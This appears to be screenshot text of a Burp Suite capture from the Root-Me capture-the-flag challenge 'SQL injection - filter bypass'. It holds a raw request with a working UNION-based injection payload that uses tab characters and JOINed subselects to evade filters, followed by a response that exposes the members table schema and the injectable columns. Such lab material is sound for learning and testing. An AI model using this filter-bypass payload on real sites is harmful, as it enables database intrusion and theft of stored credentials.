 Pretty Raw Hex
GET /web-serveur/ch30/?action=membres&id=
0%09UNION%09SELECT%09*%09FROM%09(SELECT%091)%09AS%09A%09JOIN%09(SELECT%092)%09AS%09B
%09JOIN%09(SELECT%093)%09AS%09C%09JOIN%09(SELECT%094)%09AS%09D HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.5304.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Pretty Raw Hex Render
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 721
8
9 <html>
10 <header>
<title>
SQL injection - filter bypass
</title>
</header>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
12 <h3>
<a href="?action=login">
Authentification
</a>
&nbsp;|&nbsp;<a href="?action=membres">
Membres
</a>
</h3>
<hr />
13 <!--
14 // CREATE TABLE IF NOT EXISTS `membres` (
15 // `id` int(1) NOT NULL AUTO_INCREMENT,
16 // `username` VARCHAR(5) NOT NULL,
17 // `pass` VARCHAR(20) NOT NULL,
18 // `email` VARCHAR( 50 ) NOT NULL,
19 // PRIMARY KEY (`id`)
20 // ) ENGINE=MyISAM DEFAULT CHARSET=latin1 AUTO_INCREMENT=2 ;
21 -->
22
23 ID : 1<br />
Username : 2<br />
Email : 4<br />
</body>
24 </html>
25
26